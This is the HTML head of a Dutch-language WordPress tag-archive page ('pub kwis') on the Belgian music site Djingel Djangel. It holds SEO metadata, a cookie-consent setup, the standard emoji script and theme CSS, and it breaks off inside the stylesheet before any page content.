

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://djingeldjangel.be/events/tag/pub-kwis/
body_size: 28703
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://djingeldjangel.be/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Einde Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pub kwis Archieven - Djingel Djangel</title>
	<link rel="canonical" href="https://djingeldjangel.be/tag/pub-kwis/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="pub kwis Archieven" />
	<meta property="og:url" content="https://djingeldjangel.be/tag/pub-kwis/" />
	<meta property="og:site_name" content="Djingel Djangel" />
	<meta property="og:image" content="https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://djingeldjangel.be/tag/pub-kwis/","url":"https://djingeldjangel.be/tag/pub-kwis/","name":"pub kwis Archieven - Djingel Djangel","isPartOf":{"@id":"https://djingeldjangel.be/#website"},"breadcrumb":{"@id":"https://djingeldjangel.be/tag/pub-kwis/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"BreadcrumbList","@id":"https://djingeldjangel.be/tag/pub-kwis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://djingeldjangel.be/"},{"@type":"ListItem","position":2,"name":"pub kwis"}]},{"@type":"WebSite","@id":"https://djingeldjangel.be/#website","url":"https://djingeldjangel.be/","name":"Djingel Djangel","description":"All things music","publisher":{"@id":"https://djingeldjangel.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://djingeldjangel.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://djingeldjangel.be/#organization","name":"Djingel Djangel BV","url":"https://djingeldjangel.be/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://djingeldjangel.be/#/schema/logo/image/","url":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","contentUrl":"https://djingeldjangel.be/wp-content/uploads/2021/01/DD-transparant-sauna-filter.png","width":1920,"height":1080,"caption":"Djingel Djangel BV"},"image":{"@id":"https://djingeldjangel.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/djingeldjangelmusic","https://www.instagram.com/djingeldjangel/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; feed" href="https://djingeldjangel.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; reacties feed" href="https://djingeldjangel.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Djingel Djangel &raquo; pub kwis tag feed" href="https://djingeldjangel.be/tag/pub-kwis/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/djingeldjangel.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://djingeldjangel.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_front_css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-essentials//assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='https://djingeldjangel.be/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2Cregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBarlow+Condensed%3Aregular%2C700%7CBad+Script%3Aregular&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/layout.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_font_awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<style id='empty-inline-css' type='text/css'>

				.main-menu .menu-item a,
				.main-menu .menu-item .cws_megamenu_item_title,
				.main-menu .cws_megamenu_item .widgettitle
				{
					font-family:Barlow Condensed;color:#7f3a2d;font-size:35px;line-height:initial;;
				}
			
				.main-nav-container .mini-cart .woo_icon,
				.main-nav-container .search_menu:before
				{
					color: #7f3a2d;
				}
			
				.mobile_menu_hamburger span,
				.side_panel_icon span
				{
					background-color: #7f3a2d;
				}
			
				@media(max-width: 767px){
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.woocommerce-page .main-nav-container .mini-cart .woo_icon,
					.main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before,
					.woocommerce-page .main-nav-container .search_menu:before,
					.main-nav-container .search_menu:before{
						color: #7f3a2d !important;
					}
				}
			
				@media(max-width: 767px){
					.header_zone .mobile_menu_hamburger span,
					.woocommerce-page .mobile_menu_hamburger span,
					.mobile_menu_hamburger span,
					.header_zone .side_panel_icon span,
					.woocommerce-page .side_panel_icon span,
					.side_panel_icon span{
						background-color: #7f3a2d !important;
					}
				}
			
					.main-menu > .menu-item > a,
					.main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #e9e4de;
					}
				
					.main-nav-container .mini-cart .woo_icon,
					.main-nav-container .search_menu:before
					{
						color: #e9e4de;
					}
				
					.mobile_menu_hamburger span,
					.side_panel_icon span
					{
						background-color: #e9e4de;
					}
				
					.main-menu > .menu-item:hover > a,
					.main-menu > .menu-item.current_page_item > a,
					.main-menu > .menu-item.current_page_ancestor > a,
					.main-menu > .menu-item.current-menu-item > a,
					.main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
					.main-menu > .menu-item:hover > a,
					.main-menu > .menu-item.current_page_item > a,
					.main-menu > .menu-item.current_page_ancestor > a,
					.main-menu > .menu-item.current-menu-item > a,
					.main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(127,58,45,0.27));
					}
				
					.main-nav-container .mini-cart .woo_icon:hover,
					.main-nav-container .search_menu:hover:before
					{
						color: #7f3a2d;
					}
				
					.side_panel_icon:hover span
					{
						background-color: #7f3a2d;
					}
				
					.header_zone .main-menu > .menu-item > a,
					.header_zone .main-menu > .menu-item > .cws_megamenu_item_title
					{
						color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container ul.sub-menu{
							border-color: #7f3a2d;
						}
					
					.header_zone .main-nav-container .mini-cart .woo_icon,
					.header_zone .main-nav-container .search_menu:before
					{
						color: #7f3a2d;
					}
				
					.header_zone .mobile_menu_hamburger span,
					.header_zone .side_panel_icon span
					{
						background-color: #7f3a2d;
					}
				
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
						.header_zone .menu_box .main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after{
							background-color: #7f3a2d;
						}
					
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						color: #000000;
					}
				
					.header_zone .main-menu > .menu-item:hover > a,
					.header_zone .main-menu > .menu-item.current_page_item > a,
					.header_zone .main-menu > .menu-item.current_page_ancestor > a,
					.header_zone .main-menu > .menu-item.current-menu-item > a,
					.header_zone .main-menu > .menu-item.current-menu-item > .cws_megamenu_item_title,
					.header_zone .main-menu > .menu-item:hover > .cws_megamenu_item_title
					{
						filter: drop-shadow(2px 2px 0px rgba(0,0,0,0.27));
					}
				
					.header_zone .main-nav-container .mini-cart .woo_icon:hover,
					.header_zone .main-nav-container .search_menu:hover:before
					{
						color: #000000;
					}
				
					.header_zone .side_panel_icon:hover span
					{
						background-color: #000000;
					}
				
			.news .ce_title a.link_post,
			.cws_portfolio_items .post_info.outside .title_part a,
			.gallery-icon + .gallery-caption,
			.vc_general.vc_tta.vc_tta-tabs .vc_tta-tab .vc_tta-title-text,
			.cta_subtitle,
			.cta_title,
			.cta_desc_subtitle,
			.tribe-nav-label,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_title,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_price,
			.cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_desc,
			.cws_vc_shortcode_pricing_plan .pricing_plan_price .price,
			form.wpcf7-form > div:not(.wpcf7-response-output)>p,
			.page_title .page_excerpt, 
			.page_content > main .grid_row.cws_tribe_events #tribe-bar-form label,
			form.wpcf7-form > div:not(.wpcf7-response-output)>label,
			#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
			#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
			blockquote,
			.cws_service_extra_button,
			.cws_service_item .cws_service_title,
			.cws_staff_post .cws_staff_post_terms,
			blockquote,
			.nav_post_links,
			.comment_info_header .comment-meta .author-name,
			.comments-area .comment_list .comment-reply-link,
			.cws-widget .about_me .user_position,
			.cws-widget .recentcomments,
			.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
			.widget_shopping_cart_content .buttons .button,
			.price .amount,
			.cws_portfolio_nav li a,
			.cws_staff_nav li a,
			.tribe_events_nav  li a,
			.cws_classes_nav li a,
			.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
			.cws_custom_button,
			.vc_pie_chart .vc_pie_chart_value,
			.vintclub_banner .banner_wrapper .banner_offer,
			.pagination .page_links > *,
			.news .item .post_media .inline_date,
			.news.single .grid .item .single_post_meta .post_tags a,
			.news.single .grid .item .single_post_meta .post_category a,
			.dropcap,
			ul.products li.product .add_to_cart_button, ul.products li.product .added_to_cart,
			.comments-area .comment-respond .comment-form .form-submit input,
			.button:not(.add_to_cart_button),
			.add_large_button,
			table.shop_table.cart .cart_item .product-name a,
			input.cws_submit,
			.cws-widget ul.menu li .cws_megamenu_item_title,
			.cws-widget ul li a,
			.cws-widget #wp-calendar caption,
			.widget-cws-banner .banner_desc,
			.cws-widget .tagcloud a,
			.mini-cart .cart_list li > a,
			.cws-widget .post_item .post_title a,
			.cws_info_wrapper .cws_info_title,
			.header_logo_part,
			.cws-widget .recentcomments .comment-author-link > a,
			.date-content span:first-child,
			.single .cws_img_navigation.carousel_nav_panel span,
			.search .news .ce_title a,
			.cta_holder .cta_text,
			div.product #reviews #review_form #commentform .form-submit .submit
			{
			font-family: Barlow Condensed;
			}
			.ce_title, figcaption .title_info h3, .vintclub-new-layout .cws-widget .widget-title,.woo_product_post_title.posts_grid_post_title, .comments-area .comment-reply-title,
			.woocommerce div[class^="post-"] h1.product_title.entry-title, .page_title.customized .title h1, .bg_page_header .title h1, .slash-icon, .widgettitle, .page_title .title
			{
				font-family:Barlow Condensed;color:#7f3a2d;font-size:110px;line-height:initial;
			}
			.testimonial .author figcaption,
			.testimonial .quote .quote_link:hover,
			.pagination a,
			.widget-title,
			.ce_toggle.alt .accordion_title:hover,
			.pricing_table_column .price_section,
			.comments-area .comments_title,
			.comments-area .comment-meta,
			.comments-area .comment-reply-title,
			.comments-area .comment-respond .comment-form input:not([type='submit']),
			.comments-area .comment-respond .comment-form textarea,
			.benefits_container .cws_textwidget_content .link a:hover,
			.cws_portfolio_fw .title,
			.cws_portfolio_fw .cats a:hover,
			.msg_404,
			.cws_portfolio_items .post_info.outside .title_part a,
			.nav_post_links .sub_title,
			blockquote
			{
			color:#7f3a2d;
			}
			h1, h2, h3, h4, h5, h6
			{
			font-family: Barlow Condensed;
			color: #7f3a2d;
			}
			.item .post_title a,
			.news .ce_title a,
			.news .ce_title a:hover
			{
			color: #7f3a2d;
			}
